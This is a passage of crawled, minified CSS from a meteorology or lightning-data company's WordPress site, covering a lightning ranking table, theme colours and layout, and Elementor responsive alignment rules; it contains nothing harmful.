th:nth-child(4){width:25%;text-align:center}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table td{padding:15px 12px;border:1px solid}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table .department-row{background-color:#F6F6F6}.lightning-ranking-wrapper .lightning-ranking-table .rank-number{font-weight:700}.lightning-ranking-wrapper .lightning-ranking-table .stat-value{text-align:center}.lightning-ranking-wrapper .lightning-ranking-table .city-name{margin-bottom:5px;text-align:center;font-style:italic}@media (max-width:768px){.lightning-ranking-wrapper{margin:0 20px;padding:0;max-height:600px}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table th,.lightning-ranking-wrapper .lightning-ranking-table .ranking-table td{padding:10px 8px}.lightning-ranking-wrapper .lightning-ranking-table .ranking-table thead th{font-size:13px}}@media (max-width:600px){.lightning-ranking-wrapper .lightning-ranking-table .ranking-table th,.lightning-ranking-wrapper .lightning-ranking-table .ranking-table td{padding:8px 6px}}.lightning-filter-form-wrapper{text-align:center}.lightning-country-filter{background-color:transparent;border-radius:10px;height:52px;padding:8px 24px 8px 16px;border:2px solid var(--c-primary);font-weight:700;color:var(--c-primary);font-size:20px;background-image:var(--wpr-bg-edcd7189-497a-4cda-951f-3c90dffd1f92);background-repeat:no-repeat;background-position:center right 12px;background-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:210px;cursor:pointer}.wrapper{display:flex;align-items:center;justify-content:center;height:15vh}.offline-loader{width:100px}circle.st1{animation:pulse 1s infinite 0s}circle.st1:nth-last-child(2){animation-delay:250ms}circle.st1:last-child{animation-delay:500ms}@-webkit-keyframes pulse{from{transform:translateY(0)}50%{transform:translateY(-14px)}to{transform:translateY(0)}}.loader-text{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/custom.css?ver=1769608263
body_size: 660
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap);:root{--c-black:#000000;--c-white:#ffffff;--c-primary:#1621C1;--c-primary2:#101789;--c-primary-light:#8AB4CA;--c-primary-dark:#01144A;--c-primary-darker:#010D30;--c-secondary:#FFE98F;--c-body:#001621;--c-gray:#bfbfbf;--c-light-teal:#e3e7ec;--c-light-gray:#F0F0F0}.meteo-title-wrapper h2 span{color:var(--c-primary)}.our-mission .elementor-widget-text-editor p{max-width:943px;margin:auto}.solution-tab-left .tab-down-left{margin-top:auto}.solution-tab-left .tab-down-left h4{color:var(--c-primary);font-size:19px;font-weight:700;letter-spacing:-.74px}@media screen and (min-width:1400px){.solution-tab-left .tab-down-left h4{font-size:23px}}.quote-image-text.dark-section{border-radius:19px;overflow:hidden;padding:0}.quote-image-text.dark-section .e-con-inner{padding:0;-webkit-box-orient:unset!important;-webkit-box-direction:unset!important;-ms-flex-direction:unset!important;flex-direction:unset!important;-webkit-box-align:unset!important;-ms-flex-align:unset!important;align-items:unset!important}.quote-image-text.dark-section .elementor-widget-text-editor h5 strong{color:#FFE98F}.quote-image-text.dark-section .image-link-overlay{padding:0;-webkit-box-orient:unset;-webkit-box-direction:unset;-ms-flex-direction:unset;flex-direction:unset;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.quote-image-text.dark-section .image-link-overlay .elementor-element .elementor-widget-button{padding:0 20px}.contact-accordian{padding:50px 0}@media screen and (min-width:992px){.contact-accordian{padding:60px 0}}@media screen and (min-width:1200px){.contact-accordian{padding:80px 0}}@media screen and (min-width:1400px){.contact-accordian{padding:100px 0}}@media screen and (min-width:1600px){.contact-accordian{padding:120px 0}}.contact-accordian .e-con-inner{-webkit-box-align:unset!important;-ms-flex-align:unset!important;align-items:unset!important}.contact-accordian .left-acoordian-image{-webkit-box-orient:unset!important;-webkit-box-direction:unset!important;-ms-flex-direction:unset!important;flex-direction:unset!important}.contact-accordian .left-acoordian-image .elementor-widget-image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.contact-accordian .accordion-type-2 .ube-accordion-card .card-header h5{font-size:16px}@media screen and (min-width:1400px){.contact-accordian .accordion-type-2 .ube-accordion-card .card-header h5{font-size:19px}}@media screen and (min-width:1600px){.contact-accordian .accordion-type-2 .ube-accordion-card .card-header h5{font-size:21px}}.history-slide-section{overflow:hidden!important}.flashSwiper .swiper-slide{opacity:0;visibility:hidden}.flashSwiper .swiper-slide-active{opacity:1;visibility:visible}

--- FILE ---
content_type: text/css
request_url: https://www.meteorage.com/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1769608261
body_size: 2182
content:
@media (max-width:-1){.ube-widescreen-position-top .ube-icon-box{display:block}.ube-widescreen-position-top .ube-icon-box-wrapper{text-align:center}.ube-widescreen-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-widescreen-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-widescreen-position-left .ube-icon-box-wrapper{text-align:left}.ube-widescreen-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-widescreen-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-widescreen-position-right .ube-icon-box-wrapper{text-align:right}.ube-widescreen-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-widescreen-position-left .ube-image-box .ube-image,.ube-widescreen-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-laptop-position-top .ube-icon-box{display:block}.ube-laptop-position-top .ube-icon-box-wrapper{text-align:center}.ube-laptop-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-laptop-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-laptop-position-left .ube-icon-box-wrapper{text-align:left}.ube-laptop-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-laptop-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-laptop-position-right .ube-icon-box-wrapper{text-align:right}.ube-laptop-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-laptop-position-left .ube-image-box .ube-image,.ube-laptop-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:1199px){.ube-tablet_extra-position-top .ube-icon-box{display:block}.ube-tablet_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet_extra-position-left .ube-image-box .ube-image,.ube-tablet_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:991px){.ube-tablet-position-top .ube-icon-box{display:block}.ube-tablet-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet-position-left .ube-image-box .ube-image,.ube-tablet-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-mobile_extra-position-top .ube-icon-box{display:block}.ube-mobile_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile_extra-position-left .ube-image-box .ube-image,.ube-mobile_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:767px){.ube-mobile-position-top .ube-icon-box{display:block}.ube-mobile-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile-position-left .ube-image-box .ube-image,.ube-mobile-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:1199px){.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-laptop-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-tablet_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-pricing-bg,.elementor-widescreen-align-center .ube-pricing-icon,.elementor-widescreen-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-pricing-bg,.elementor-widescreen-align-right .ube-pricing-icon,.elementor-widescreen-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-pricing-bg,.elementor-widescreen-align-left .ube-pricing-icon,.elementor-widescreen-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-laptop-align-center .ube-pricing-bg,.elementor-laptop-align-center .ube-pricing-icon,.elementor-laptop-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-pricing-bg,.elementor-laptop-align-right .ube-pricing-icon,.elementor-laptop-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-pricing-bg,.elementor-laptop-align-left .ube-pricing-icon,.elementor-laptop-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-tablet_extra-align-center .ube-pricing-bg,.elementor-tablet_extra-align-center .ube-pricing-icon,.elementor-tablet_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-pricing-bg,.elementor-tablet_extra-align-right .ube-pricing-icon,.elementor-tablet_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-pricing-bg,.elementor-tablet_extra-align-left .ube-pricing-icon,.elementor-tablet_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-pricing-bg,.elementor-tablet-align-center .ube-pricing-icon,.elementor-tablet-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-pricing-bg,.elementor-tablet-align-right .ube-pricing-icon,.elementor-tablet-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-pricing-bg,.elementor-tablet-align-left .ube-pricing-icon,.elementor-tablet-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-pricing-bg,.elementor-mobile_extra-align-center .ube-pricing-icon,.elementor-mobile_extra-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-pricing-bg,.elementor-mobile_extra-align-right .ube-pricing-icon,.elementor-mobile_extra-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-pricing-bg,.elementor-mobile_extra-align-left .ube-pricing-icon,.elementor-mobile_extra-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-pricing-bg,.elementor-mobile-align-center .ube-pricing-icon,.elementor-mobile-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-pricing-bg,.elementor-mobile-align-right .ube-pricing-icon,.elementor-mobile-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-pricing-bg,.elementor-mobile-align-left .ube-pricing-icon,.elementor-mobile-align-left .ube-pricing-image{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-pricing-style-3 .ube-pricing-header:after{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widescreen-align-right .list-icon-item:before{text-align:right}.elementor-widescreen-align-right .list-inline .list-inline-item:before,.elementor-widescreen-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-widescreen-align-right .list-inline .list-inline-item:after{order:3}.elementor-widescreen-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-widescreen-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-widescreen-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-widescreen-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-widescreen-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-laptop-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-laptop-align-right .list-icon-item:before{text-align:right}.elementor-laptop-align-right .list-inline .list-inline-item:before,.elementor-laptop-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-laptop-align-right .list-inline .list-inline-item:after{order:3}.elementor-laptop-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-laptop-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-laptop-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-laptop-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-laptop-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:1199px){.elementor-tablet_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet_extra-align-right .list-icon-item:before{text-align:right}.elementor-tablet_extra-align-right .list-inline .list-inline-item:before,.elementor-tablet_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:991px){.elementor-tablet-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-tablet-align-right .list-icon-item:before{text-align:right}.elementor-tablet-align-right .list-inline .list-inline-item:before,.elementor-tablet-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-tablet-align-right .list-inline .list-inline-item:after{order:3}.elementor-tablet-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-tablet-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-tablet-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-tablet-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-tablet-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-mobile_extra-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile_extra-align-right .list-icon-item:before{text-align:right}.elementor-mobile_extra-align-right .list-inline .list-inline-item:before,.elementor-mobile_extra-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile_extra-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile_extra-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile_extra-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile_extra-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile_extra-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile_extra-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:767px){.elementor-mobile-align-right .list-icon-item{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-mobile-align-right .list-icon-item:before{text-align:right}.elementor-mobile-align-right .list-inline .list-inline-item:before,.elementor-mobile-align-right .list-inline .ube-list-icon-icon{float:right;order:2}.elementor-mobile-align-right .list-inline .list-inline-item:after{order:3}.elementor-mobile-align-right .ube-list-icon-roman li:before{content:" ."counter(item,upper-roman)}.elementor-mobile-align-right .ube-list-icon-alpha li:before{content:" ."counter(item,lower-alpha)}.elementor-mobile-align-right .ube-list-icon-number li:before{content:" ."counter(item,decimal-leading-zero)}.elementor-mobile-align-right .ube-list-icon-icon{padding-left:.5em;padding-right:0}.elementor-mobile-align-right li:before{padding-left:10px;padding-right:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-widescreen-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-laptop-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-laptop-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:1199px){.elementor-tablet_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:991px){.elementor-tablet-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-tablet-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-right .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile_extra-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px){.elementor-mobile-align-center .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-center .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-right 